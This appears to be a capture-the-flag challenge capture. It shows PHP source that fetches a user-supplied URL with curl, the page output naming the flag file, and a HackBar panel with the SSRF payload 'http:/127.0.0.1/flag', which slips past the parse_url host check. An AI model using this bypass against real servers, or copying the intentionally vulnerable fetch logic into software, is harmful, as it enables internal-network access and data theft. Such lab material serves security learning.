 highlight_file(__FILE__);
$url = $_GET['url'];
if ($url == null)
die("Try to add ?url=xxxx.");
$x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:/127.0.0.1/flagflag in FFFFF11111AAAAAggggg.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://27.25.151.26:31562/?url=http:/127.0.0.1/flag
Use POST method